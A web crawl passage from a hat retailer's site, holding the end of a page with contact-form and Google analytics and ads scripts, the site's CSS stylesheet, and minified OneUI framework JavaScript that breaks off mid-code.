                            </div>
                        </form>


                    </div>
                    <div class="block-content block-content-full text-right border-top">
                        <button type="button" class="btn btn-alt-primary mr-1" data-dismiss="modal">Close</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- END Vertically Centered Block Modal -->
    <!-- END Page Container -->

    <script src="/assets/js/oneui.core.min.js"></script>

    <!--
            OneUI JS

            Custom functionality including Blocks/Layout API as well as other vital and optional helpers
            webpack is putting everything together at assets/_es6/main/app.js
        -->
    <script src="/assets/js/oneui.app.min.js"></script>
    <script src="/assets/js/plugins/bootstrap-notify/bootstrap-notify.min.js"></script>
    <script>
        $(document).ready(function () {
            $('.message-form, .message-form2').on('submit', function () {
                var $data = $(this).serialize();

                One.block('state_loading', '.message-form');
                $.post($(this).attr('action'), $data, function (res) {
                    One.block('state_normal', '.message-form');
                    console.log(res);
                    if (res.code) {
                        One.helpers('notify', {
                            align: 'center',
                            type: 'success',
                            icon: 'fa fa-check mr-1',
                            message: res.msg
                        });
                        $('input,textarea').val('');
                        setTimeout(function () {
                            location.href = 'https://www.savanahat.com/successful/';
                        }, 1500);
                    } else {
                        $('#captcha').click();
                        One.helpers('notify', {
                            align: 'center',
                            type: 'warning',
                            icon: 'fa fa-exclamation mr-1',
                            message: res.msg
                        });
                    }
                }).fail(function () {
                    One.block('state_normal', '.message-form');
                    One.helpers('notify', {
                        //offset: 200,
                        align: 'center',
                        type: 'danger',
                        icon: 'fa fa-times mr-1',
                        message: 'System Error!'
                    });
                });
                return false;
            });
        });
    </script>
   <script>
    const dropdownContainers = document.querySelectorAll(".custom-dropdown-container");

    dropdownContainers.forEach((container) => {
        container.addEventListener("click", function (event) {
            // 跳转到链接的URL
            window.location.href = event.target.closest("a").href;
            // 阻止事件冒泡，以防展示下拉
            event.stopPropagation();
        });
    });
</script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GLT6MKJ949"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GLT6MKJ949');
</script>
<!-- Above GA Code-->
<!-- Ads Start-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11434413758"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11434413758');

</script>
<!-- Above Ads Done-->
<script>
    window.addEventListener('DOMContentLoaded', function(event){
    
    document.querySelectorAll('[type="submit"]').forEach(function(c){
          c.addEventListener('click', function()
            {
    var name = document.querySelector('[name="name"]').value;
    var uEmail = document.querySelector('[name="email"]').value;
    var phone = document.querySelector('[name="telphone"]').value;
    var message = document.querySelector('[name="content"]').value;
	  var captcha = document.querySelector('[name="captcha"]').value;

    
    var mailformat = /^\w+([\.-]?\w+)@\w+([\.-]?\w+)(\.\w{2,3})+$/;
    
    if(name!=""  && uEmail!="" && uEmail.match(mailformat)&& phone!=""&& message!=""&& captcha!=""){
                
      gtag('set', 'user_data', {
"email": uEmail });  

       
      gtag('event', 'ga4_form');
     
  
    
            }
    });
    });
    
    });
    
    
    </script>
    
<script>
    $(function(){
    });
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.savanahat.com/index/base.css
body_size: 1491
content:
@font-face {
    font-family: 'Lora-Regular';
    src: url('/lib/font/Lora-Regular.ttf') format('truetype'),
        /* Safari, Android, iOS */
        url('/lib/font/Lora-Regular.woff') format('woff');
    /* 所有现代浏览器 */
}

#page-header {
    background-color: #fff !important;
}

#page-header-search {
    z-index: 100;
}

.text-while {
    color: #fff;
}

.text-black {
    color: #111;
}

.block {
    box-shadow: none;
}

.bg_he {
    background-color: #856d66;
}

.bg_hui {
    background-color: #F1EEE9;
}

.bg_cheng {
    background-color: #f2a283;
}

.bg_while {
    background-color: #fff;
}

.fs_5 {
    font-size: 5rem;
}

/** 横幅 **/

.banner_wrap {
    background-color: #856d66;
    background-repeat: no-repeat;
    background-position: right 50%;
    background-size: auto;
}

.banner_box {
    background-color: #856d66;
    width: 40%;
    height: 450px;
}

@media (max-width: 992px) {
    .banner_box {
        background-color: #856d66;
        width: 100%;
    }


}

footer hr {
    border-top: 1px solid #ccc;
}


/** product **/
.img-fluid {
    width: 100%;
}

#message_move {
    position: fixed;
    bottom: 0px;
    right: 0;
    border-top-left-radius: 1rem !important;
    border-top-right-radius: 1rem !important;
}

.content_wrap {
    margin: 0rem;
}

@media (max-width: 992px) {
    .content {
        padding: 0;
    }
}

@media (min-width: 1280px) {
    .content_wrap {
        margin: 0 1.8rem;
        margin: 0;
    }
}

.nav-main-link {
    padding: 0.5rem 0.5rem;
}

@media (min-width: 992px) {
    .nav-main-horizontal {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        justify-content: center;
        align-items: center;
    }
}

a {
    color: #343A40;
    text-decoration: none;
    background-color: transparent;
}

a:hover {
    color: #666;
    text-decoration: none;
}

.btn-mini {
    padding: 0.15rem 0.45rem;
    font-size: 0.575rem;
    line-height: 1.2;
    border-radius: 0.2rem;
}

#page-footer address a {
    color: #FF6F00;
}

#page-footer li {
    line-height: 2rem;
}


/* 导航菜单 */
@media (min-width: 992px) {
    #main-navigation {
        margin-top: -70px !important;
    }

    .nav-main-horizontal>.nav-main-item {
        position: static;
    }

    .nav-main-horizontal .nav-main-submenu {
        width: 100%;
    }

    .nav-main-submenu {
        display: flex;
        justify-content: center;
        /*使子项目水平居中*/
        /*align-items: center; 使子项目垂直居中*/
    }

    .nav-main-submenu .nav-main-submenu {
        display: inline !important;
        position: static;
        height: auto;
    }

    .nav-main-horizontal .nav-main-submenu .nav-main-link-submenu::before {
        content: '';
        /* 去前头 */
    }

    .nav-main-horizontal.nav-main-hover .nav-main-item:hover>.nav-main-submenu {
        padding-top: 0rem;
        padding-bottom: 0rem;
    }

    .nav-main-horizontal .nav-main-submenu {
        box-shadow: 0 0.25rem 2rem rgba(0, 0, 0, 0);
        background-color: #f1eee9;
    }

    .nav-main-link {
        font-size: 0.875rem;
        letter-spacing: 0.085rem;
        font-weight: 700;
        text-transform: uppercase;
    }

    .nav-main-submenu>li {
        padding: 4rem 0;
    }

    .nav-main-submenu .nav-main-submenu>li {
        padding: 0;
    }

    .nav-main-submenu>li ul {
        padding: 1rem 0 !important;
    }

    .nav-main-submenu .nav-main-link .nav-main-link-name {
        font-weight: 700;
    }

    .nav-main-submenu .nav-main-link .nav-main-link-name {
        font-weight: 700;
    }

    .nav-main-submenu .nav-main-submenu .nav-main-link .nav-main-link-name {
        font-weight: 400;
        text-transform: none;
    }

    #page-header {
        position: fixed;
        top: 0;
        left: 0;
        z-index: 10;
        border-bottom: 1px solid rgba(61, 61, 61, .15);
    }

    .nav_main_wrap {
        position: fixed;
        left: 0px;
        right: 0px;
        z-index: 10;
        padding: 0 200px;
        top: 88px;
        height: 0;
    }

    .content_wrap {
        padding-top: 80px;
    }


    #page-header-search {
        position: fixed;
        bottom: auto;
        top: 10px;
    }

    #page-header {
        height: 80px;
    }

}

.slick-slider.slick-dotted.slick-dotted-inner .slick-dots {
    display: flex;
    justify-content: center;
    align-items: center;
}

.home_banner.slick-slider.slick-dotted.slick-dotted-inner .slick-dots {
    display: flex;
    justify-content: center;
    align-items: center;
}

/* 幻灯片按钮 */
.js-slider .slick-dots button {
    background-size: 100%;
    border-radius: 50%;
    /*	/*border: 1px solid #aaa;*/
    background: url() no-repeat center center;

}
.js-slider .slick-dots button:before {
    content: '';
}
.home_banner.slick-slider.slick-dotted.slick-dotted-inner .slick-dots button:before {
    content: '•';
}

.home_banner.slick-slider.slick-dotted.slick-dotted-inner .slick-dots {
    z-index: 100000000;
}


#message_move {
    z-index: 2;
}

a.h3 {
    font-size: 1.25rem;
}

a.h2 {
    font-size: 1.0rem;
}

.text-primary {
    color: #aaa !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.savanahat.com/assets/js/oneui.app.min.js
body_size: 13371
content:
/*!
 * OneUI - v4.7.0
 * @author pixelcave - https://pixelcave.com
 * Copyright (c) 2020
 */
!function(e){var a={};function t(o){if(a[o])return a[o].exports;var n=a[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,t),n.l=!0,n.exports}t.m=e,t.c=a,t.d=function(e,a,o){t.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,a){if(1&a&&(e=t(e)),8&a)return e;if(4&a&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var n in e)t.d(o,n,function(a){return e[a]}.bind(null,n));return o},t.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(a,"a",a),a},t.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},t.p="",t(t.s=0)}([function(e,a,t){e.exports=t(2)},function(e,a){},function(e,a,t){"use strict";t.r(a),t.d(a,"default",(function(){return g}));t(1);function o(e,a){for(var t=0;t<a.length;t++){var o=a[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var n=function(){function e(){!function(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this,e)}var a,t,n;return a=e,n=[{key:"updateTheme",value:function(e,a){"default"===a?e.length&&e.remove():e.length?e.attr("href",a):jQuery("#css-main").after('<link rel="stylesheet" id="css-theme" href="'+a+'">')}},{key:"getWidth",value:function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}}],(t=null)&&o(a.prototype,t),n&&o(a,n),e}();function r(e,a){for(var t=0;t<a.length;t++){var o=a[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var l,i=!1,s=function(){function e(){!function(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this,e)}var a,t,o;return a=e,t=null,o=[{key:"run",value:function(e){var a=this,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o={"core-bootstrap-tooltip":function(){return a.coreBootstrapTooltip()},"core-bootstrap-popover":function(){return a.coreBootstrapPopover()},"core-bootstrap-tabs":function(){return a.coreBootstrapTabs()},"core-bootstrap-custom-file-input":function(){return a.coreBootstrapCustomFileInput()},"core-toggle-class":function(){return a.coreToggleClass()},"core-scroll-to":function(){return a.coreScrollTo()},"core-year-copy":function(){return a.coreYearCopy()},"core-appear":function(){return a.coreAppear()},"core-ripple":function(){return a.coreRipple()},print:function(){return a.print()},"table-tools-sections":function(){return a.tableToolsSections()},"table-tools-checkable":function(){return a.tableToolsCheckable()},"magnific-popup":function(){return a.magnific()},summernote:function(){return a.summernote()},ckeditor:function(){return a.ckeditor()},ckeditor5:function(){return a.ckeditor5()},simplemde:function(){return a.simpleMDE()},slick:function(){return a.slick()},datepicker:function(){return a.datepicker()},colorpicker:function(){return a.colorpicker()},"masked-inputs":function(){return a.maskedInputs()},select2:function(){return a.select2()},highlightjs:function(){return a.highlightjs()},notify:function(e){return a.notify(e)},"easy-pie-chart":function(){return a.easyPieChart()},maxlength:function(){return a.maxlength()},rangeslider:function(){return a.rangeslider()},sparkline:function(){return a.sparkline()},validation:function(){return a.validation()},flatpickr:function(){return a.flatpickr()}};if(e instanceof Array)for(var n in e)o[e[n]]&&o[e[n]](t);else o[e]&&o[e](t)}},{key:"coreBootstrapTooltip",value:function(){jQuery('[data-toggle="tooltip"]:not(.js-tooltip-enabled)').add(".js-tooltip:not(.js-tooltip-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-tooltip-enabled").tooltip({container:t.data("container")||"body",animation:t.data("animation")||!1})}))}},{key:"coreBootstrapPopover",value:function(){jQuery('[data-toggle="popover"]:not(.js-popover-enabled)').add(".js-popover:not(.js-popover-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-popover-enabled").popover({container:t.data("container")||"body",animation:t.data("animation")||!1,trigger:t.data("trigger")||"hover focus"})}))}},{key:"coreBootstrapTabs",value:function(){jQuery('[data-toggle="tabs"]:not(.js-tabs-enabled)').add(".js-tabs:not(.js-tabs-enabled)").each((function(e,a){jQuery(a).addClass("js-tabs-enabled").find("a").on("click.pixelcave.helpers.core",(function(e){e.preventDefault(),jQuery(e.currentTarget).tab("show")}))}))}},{key:"coreBootstrapCustomFileInput",value:function(){jQuery('[data-toggle="custom-file-input"]:not(.js-custom-file-input-enabled)').each((function(e,a){var t=jQuery(a);t.addClass("js-custom-file-input-enabled").on("change",(function(e){var a=e.target.files.length>1?e.target.files.length+" "+(t.data("lang-files")||"Files"):e.target.files[0].name;t.next(".custom-file-label").css("overflow-x","hidden").html(a)}))}))}},{key:"coreToggleClass",value:function(){jQuery('[data-toggle="class-toggle"]:not(.js-class-toggle-enabled)').add(".js-class-toggle:not(.js-class-toggle-enabled)").on("click.pixelcave.helpers.core",(function(e){var a=jQuery(e.currentTarget);a.addClass("js-class-toggle-enabled").blur(),jQuery(a.data("target").toString()).toggleClass(a.data("class").toString())}))}},{key:"coreScrollTo",value:function(){jQuery('[data-toggle="scroll-to"]:not(.js-scroll-to-enabled)').on("click.pixelcave.helpers.core",(function(e){e.stopPropagation();var a=jQuery("#page-header"),t=jQuery(e.currentTarget),o=t.data("target")||t.attr("href"),n=t.data("speed")||1e3,r=a.length&&jQuery("#page-container").hasClass("page-header-fixed")?a.outerHeight():0;t.addClass("js-scroll-to-enabled"),jQuery("html, body").animate({scrollTop:jQuery(o).offset().top-r},n)}))}},{key:"coreYearCopy",value:function(){var e=jQuery('[data-toggle="year-copy"]:not(.js-year-copy-enabled)');if(e.length>0){var a=(new Date).getFullYear(),t=e.html().length>0?e.html():a;e.addClass("js-year-copy-enabled").html(parseInt(t)>=a?a:t+"-"+a.toString().substr(2,2))}}},{key:"coreAppear",value:function(){jQuery('[data-toggle="appear"]:not(.js-appear-enabled)').each((function(e,a){var t=n.getWidth(),o=jQuery(a),r=o.data("class")||"animated fadeIn",l=o.data("offset")||0,i=t<992?0:o.data("timeout")?o.data("timeout"):0;o.addClass("js-appear-enabled").appear((function(){setTimeout((function(){o.removeClass("invisible").addClass(r)}),i)}),{accY:l})}))}},{key:"coreRipple",value:function(){jQuery('[data-toggle="click-ripple"]:not(.js-click-ripple-enabled)').each((function(e,a){var t=jQuery(a);t.addClass("js-click-ripple-enabled").css({overflow:"hidden",position:"relative","z-index":1}).on("click.pixelcave.helpers.core",(function(e){var a,o,n,r;0===t.children(".click-ripple").length?t.prepend('<span class="click-ripple"></span>'):t.children(".click-ripple").removeClass("animate"),(a=t.children(".click-ripple")).height()||a.width()||(o=Math.max(t.outerWidth(),t.outerHeight()),a.css({height:o,width:o})),n=e.pageX-t.offset().left-a.width()/2,r=e.pageY-t.offset().top-a.height()/2,a.css({top:r+"px",left:n+"px"}).addClass("animate")}))}))}},{key:"print",value:function(){var e=jQuery("#page-container"),a=e.prop("class");e.prop("class",""),window.print(),e.prop("class",a)}},{key:"tableToolsSections",value:function(){jQuery(".js-table-sections:not(.js-table-sections-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-table-sections-enabled"),jQuery(".js-table-sections-header > tr",t).on("click.pixelcave.helpers",(function(e){if(!("checkbox"===e.target.type||"button"===e.target.type||"a"===e.target.tagName.toLowerCase()||jQuery(e.target).parent("a").length||jQuery(e.target).parent("button").length||jQuery(e.target).parent(".custom-control").length||jQuery(e.target).parent("label").length)){var a=jQuery(e.currentTarget).parent("tbody");a.hasClass("show")||jQuery("tbody",t).removeClass("show table-active"),a.toggleClass("show table-active")}}))}))}},{key:"tableToolsCheckable",value:function(){var e=this;jQuery(".js-table-checkable:not(.js-table-checkable-enabled)").each((function(a,t){var o=jQuery(t);o.addClass("js-table-checkable-enabled"),jQuery("thead input:checkbox",o).on("click.pixelcave.helpers",(function(a){var t=jQuery(a.currentTarget).prop("checked");jQuery("tbody input:checkbox",o).each((function(a,o){var n=jQuery(o);n.prop("checked",t).change(),e.tableToolscheckRow(n,t)}))})),jQuery("tbody input:checkbox, tbody input + label",o).on("click.pixelcave.helpers",(function(a){var t=jQuery(a.currentTarget);t.prop("checked")?jQuery("tbody input:checkbox:checked",o).length===jQuery("tbody input:checkbox",o).length&&jQuery("thead input:checkbox",o).prop("checked",!0):jQuery("thead input:checkbox",o).prop("checked",!1),e.tableToolscheckRow(t,t.prop("checked"))})),jQuery("tbody > tr",o).on("click.pixelcave.helpers",(function(a){if(!("checkbox"===a.target.type||"button"===a.target.type||"a"===a.target.tagName.toLowerCase()||jQuery(a.target).parent("a").length||jQuery(a.target).parent("button").length||jQuery(a.target).parent(".custom-control").length||jQuery(a.target).parent("label").length)){var t=jQuery("input:checkbox",a.currentTarget),n=t.prop("checked");t.prop("checked",!n).change(),e.tableToolscheckRow(t,!n),n?jQuery("thead input:checkbox",o).prop("checked",!1):jQuery("tbody input:checkbox:checked",o).length===jQuery("tbody input:checkbox",o).length&&jQuery("thead input:checkbox",o).prop("checked",!0)}}))}))}},{key:"tableToolscheckRow",value:function(e,a){a?e.closest("tr").addClass("table-active"):e.closest("tr").removeClass("table-active")}},{key:"magnific",value:function(){jQuery(".js-gallery:not(.js-gallery-enabled)").each((function(e,a){jQuery(a).addClass("js-gallery-enabled").magnificPopup({delegate:"a.img-lightbox",type:"image",gallery:{enabled:!0}})}))}},{key:"summernote",value:function(){jQuery(".js-summernote-air:not(.js-summernote-air-enabled)").each((function(e,a){jQuery(a).addClass("js-summernote-air-enabled").summernote({airMode:!0,tooltip:!1})})),jQuery(".js-summernote:not(.js-summernote-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-summernote-enabled").summernote({height:t.data("height")||350,minHeight:t.data("min-height")||null,maxHeight:t.data("max-height")||null})}))}},{key:"ckeditor",value:function(){jQuery("#js-ckeditor-inline:not(.js-ckeditor-inline-enabled)").length&&(jQuery("#js-ckeditor-inline").attr("contenteditable","true"),CKEDITOR.inline("js-ckeditor-inline"),jQuery("#js-ckeditor-inline").addClass("js-ckeditor-inline-enabled")),jQuery("#js-ckeditor:not(.js-ckeditor-enabled)").length&&(CKEDITOR.replace("js-ckeditor"),jQuery("#js-ckeditor").addClass("js-ckeditor-enabled"))}},{key:"ckeditor5",value:function(){jQuery("#js-ckeditor5-inline:not(.js-ckeditor5-inline-enabled)").length&&(InlineEditor.create(document.querySelector("#js-ckeditor5-inline")).then((function(e){window.editor=e})).catch((function(e){console.error("There was a problem initializing the inline editor.",e)})),jQuery("#js-ckeditor5-inline").addClass("js-ckeditor5-inline-enabled")),jQuery("#js-ckeditor5-classic:not(.js-ckeditor5-classic-enabled)").length&&(ClassicEditor.create(document.querySelector("#js-ckeditor5-classic")).then((function(e){window.editor=e})).catch((function(e){console.error("There was a problem initializing the classic editor.",e)})),jQuery("#js-ckeditor5-classic").addClass("js-ckeditor5-classic-enabled"))}},{key:"simpleMDE",value:function(){jQuery(".js-simplemde:not(.js-simplemde-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-simplemde-enabled"),new SimpleMDE({element:t[0],autoDownloadFontAwesome:!1})}))}},{key:"slick",value:function(){jQuery(".js-slider:not(.js-slider-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-slider-enabled").slick({arrows:t.data("arrows")||!1,dots:t.data("dots")||!1,slidesToShow:t.data("slides-to-show")||1,centerMode:t.data("center-mode")||!1,autoplay:t.data("autoplay")||!1,autoplaySpeed:t.data("autoplay-speed")||3e3,infinite:void 0===t.data("infinite")||t.data("infinite")})}))}},{key:"datepicker",value:function(){jQuery(".js-datepicker:not(.js-datepicker-enabled)").add(".input-daterange:not(.js-datepicker-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-datepicker-enabled").datepicker({weekStart:t.data("week-start")||0,autoclose:t.data("autoclose")||!1,todayHighlight:t.data("today-highlight")||!1,orientation:"bottom"})}))}},{key:"colorpicker",value:function(){jQuery(".js-colorpicker:not(.js-colorpicker-enabled)").each((function(e,a){jQuery(a).addClass("js-colorpicker-enabled").colorpicker()}))}},{key:"maskedInputs",value:function(){jQuery(".js-masked-date:not(.js-masked-enabled)").mask("99/99/9999"),jQuery(".js-masked-date-dash:not(.js-masked-enabled)").mask("99-99-9999"),jQuery(".js-masked-phone:not(.js-masked-enabled)").mask("(999) 999-9999"),jQuery(".js-masked-phone-ext:not(.js-masked-enabled)").mask("(999) 999-9999? x99999"),jQuery(".js-masked-taxid:not(.js-masked-enabled)").mask("99-9999999"),jQuery(".js-masked-ssn:not(.js-masked-enabled)").mask("999-99-9999"),jQuery(".js-masked-pkey:not(.js-masked-enabled)").mask("a*-999-a999"),jQuery(".js-masked-time:not(.js-masked-enabled)").mask("99:99"),jQuery(".js-masked-date").add(".js-masked-date-dash").add(".js-masked-phone").add(".js-masked-phone-ext").add(".js-masked-taxid").add(".js-masked-ssn").add(".js-masked-pkey").add(".js-masked-time").addClass("js-masked-enabled")}},{key:"select2",value:function(){jQuery(".js-select2:not(.js-select2-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-select2-enabled").select2({placeholder:t.data("placeholder")||!1})}))}},{key:"highlightjs",value:function(){hljs.isHighlighted||hljs.initHighlighting()}},{key:"notify",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};jQuery.isEmptyObject(e)?jQuery(".js-notify:not(.js-notify-enabled)").each((function(e,a){jQuery(a).addClass("js-notify-enabled").on("click.pixelcave.helpers",(function(e){var a=jQuery(e.currentTarget);jQuery.notify({icon:a.data("icon")||"",message:a.data("message"),url:a.data("url")||""},{element:"body",type:a.data("type")||"info",placement:{from:a.data("from")||"top",align:a.data("align")||"right"},allow_dismiss:!0,newest_on_top:!0,showProgressbar:!1,offset:20,spacing:10,z_index:1033,delay:5e3,timer:1e3,animate:{enter:"animated fadeIn",exit:"animated fadeOutDown"}})}))})):jQuery.notify({icon:e.icon||"",message:e.message,url:e.url||""},{element:e.element||"body",type:e.type||"info",placement:{from:e.from||"top",align:e.align||"right"},allow_dismiss:!1!==e.allow_dismiss,newest_on_top:!1!==e.newest_on_top,showProgressbar:!!e.show_progress_bar,offset:e.offset||20,spacing:e.spacing||10,z_index:e.z_index||10330,delay:e.delay||5e3,timer:e.timer||1e3,animate:{enter:e.animate_enter||"animated fadeIn",exit:e.animate_exit||"animated fadeOutDown"}})}},{key:"easyPieChart",value:function(){jQuery(".js-pie-chart:not(.js-pie-chart-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-pie-chart-enabled").easyPieChart({barColor:t.data("bar-color")||"#777777",trackColor:t.data("track-color")||"#eeeeee",lineWidth:t.data("line-width")||3,size:t.data("size")||"80",animate:t.data("animate")||750,scaleColor:t.data("scale-color")||!1})}))}},{key:"maxlength",value:function(){jQuery(".js-maxlength:not(.js-maxlength-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-maxlength-enabled").maxlength({alwaysShow:!!t.data("always-show"),threshold:t.data("threshold")||10,warningClass:t.data("warning-class")||"badge badge-warning",limitReachedClass:t.data("limit-reached-class")||"badge badge-danger",placement:t.data("placement")||"bottom",preText:t.data("pre-text")||"",separator:t.data("separator")||"/",postText:t.data("post-text")||""})}))}},{key:"rangeslider",value:function(){jQuery(".js-rangeslider:not(.js-rangeslider-enabled)").each((function(e,a){var t=jQuery(a);jQuery(a).addClass("js-rangeslider-enabled").ionRangeSlider({input_values_separator:";",skin:t.data("skin")||"round"})}))}},{key:"sparkline",value:function(){var e=this;jQuery(".js-sparkline:not(.js-sparkline-enabled)").each((function(a,t){var o=jQuery(t),n=o.data("type"),r={},s={line:function(){r.type=n,r.lineWidth=o.data("line-width")||2,r.lineColor=o.data("line-color")||"#0665d0",r.fillColor=o.data("fill-color")||"#0665d0",r.spotColor=o.data("spot-color")||"#495057",r.minSpotColor=o.data("min-spot-color")||"#495057",r.maxSpotColor=o.data("max-spot-color")||"#495057",r.highlightSpotColor=o.data("highlight-spot-color")||"#495057",r.highlightLineColor=o.data("highlight-line-color")||"#495057",r.spotRadius=o.data("spot-radius")||2,r.tooltipFormat="{{prefix}}{{y}}{{suffix}}"},bar:function(){r.type=n,r.barWidth=o.data("bar-width")||8,r.barSpacing=o.data("bar-spacing")||6,r.barColor=o.data("bar-color")||"#0665d0",r.tooltipFormat="{{prefix}}{{value}}{{suffix}}"},pie:function(){r.type=n,r.sliceColors=["#fadb7d","#faad7d","#75b0eb","#abe37d"],r.highlightLighten=o.data("highlight-lighten")||1.1,r.tooltipFormat="{{prefix}}{{value}}{{suffix}}"},tristate:function(){r.type=n,r.barWidth=o.data("bar-width")||8,r.barSpacing=o.data("bar-spacing")||6,r.posBarColor=o.data("pos-bar-color")||"#82b54b",r.negBarColor=o.data("neg-bar-color")||"#e04f1a"}};s[n]?(s[n](),"line"===n&&((o.data("chart-range-min")>=0||o.data("chart-range-min"))&&(r.chartRangeMin=o.data("chart-range-min")),(o.data("chart-range-max")>=0||o.data("chart-range-max"))&&(r.chartRangeMax=o.data("chart-range-max"))),r.width=o.data("width")||"120px",r.height=o.data("height")||"80px",r.tooltipPrefix=o.data("tooltip-prefix")?o.data("tooltip-prefix")+" ":"",r.tooltipSuffix=o.data("tooltip-suffix")?" "+o.data("tooltip-suffix"):"","100%"===r.width?i||(i=!0,jQuery(window).on("resize.pixelcave.helpers.sparkline",(function(a){clearTimeout(l),l=setTimeout((function(){e.sparkline()}),500)}))):jQuery(t).addClass("js-sparkline-enabled"),jQuery(t).sparkline(o.data("points")||[0],r)):console.log("[jQuery Sparkline JS Helper] Please add a correct type (line, bar, pie or tristate) in all your elements with 'js-sparkline' class.")}))}},{key:"validation",value:function(){jQuery.validator.setDefaults({errorClass:"invalid-feedback animated fadeIn",errorElement:"div",errorPlacement:function(e,a){jQuery(a).addClass("is-invalid"),jQuery(a).parents(".form-group").append(e)},highlight:function(e){jQuery(e).parents(".form-group").find(".is-invalid").removeClass("is-invalid").addClass("is-invalid")},success:function(e){jQuery(e).parents(".form-group").find(".is-invalid").removeClass("is-invalid"),jQuery(e).remove()}})}},{key:"flatpickr",value:function(e){function a(){return e.apply(this,arguments)}return a.toString=function(){return e.toString()},a}((function(){jQuery(".js-flatpickr:not(.js-flatpickr-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-flatpickr-enabled"),flatpickr(t,{})}))}))}],t&&r(a.prototype,t),o&&r(a,o),e}();function c(e,a){for(var t=0;t<a.length;t++){var o=a[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,a){return(u=Object.setPrototypeOf||function(e,a){return e.__proto__=a,e})(e,a)}function p(e){var a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var t,o=f(e);if(a){var n=f(this).constructor;t=Reflect.construct(o,arguments,n)}else t=o.apply(this,arguments);return h(this,t)}}function h(e,a){return!a||"object"!==d(a)&&"function"!=typeof a?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):a}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var g=function(e){!function(e,a){if("function"!=typeof a&&null!==a)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(a&&a.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),a&&u(e,a)}(t,e);var a=p(t);function t(){return function(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this,t),a.call(this)}return t}(function(){function e(){!function(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this,e),this._uiInit()}var a,t,o;return a=e,(t=[{key:"_uiInit",value:function(){this._lHtml=jQuery("html"),this._lBody=jQuery("body"),this._lpageLoader=jQuery("#page-loader"),this._lPage=jQuery("#page-container"),this._lSidebar=jQuery("#sidebar"),this._lSidebarScrollCon=jQuery(".js-sidebar-scroll","#sidebar"),this._lSideOverlay=jQuery("#side-overlay"),this._lHeader=jQuery("#page-header"),this._lHeaderSearch=jQuery("#page-header-search"),this._lHeaderSearchInput=jQuery("#page-header-search-input"),this._lHeaderLoader=jQuery("#page-header-loader"),this._lMain=jQuery("#main-container"),this._lFooter=jQuery("#page-footer"),this._lSidebarScroll=!1,this._lSideOverlayScroll=!1,this._windowW=n.getWidth(),this._uiHandleSidebars("init"),this._uiHandleNav(),this._uiHandleTheme(),this._uiApiLayout(),this._uiApiBlocks(),this.helpers(["core-bootstrap-tooltip","core-bootstrap-popover","core-bootstrap-tabs","core-bootstrap-custom-file-input","core-toggle-class","core-scroll-to","core-year-copy","core-appear","core-ripple"]),this._uiHandlePageLoader()}},{key:"_uiHandleSidebars",value:function(e){"init"===e?(this._lPage.addClass("side-trans-enabled"),this._uiHandleSidebars()):this._lPage.hasClass("side-scroll")?(this._lSidebar.length>0&&!this._lSidebarScroll&&(this._lSidebarScroll=new SimpleBar(this._lSidebarScrollCon[0]),jQuery(".simplebar-content-wrapper",this._lSidebar).scrollLock("enable")),this._lSideOverlay.length>0&&!this._lSideOverlayScroll&&(this._lSideOverlayScroll=new 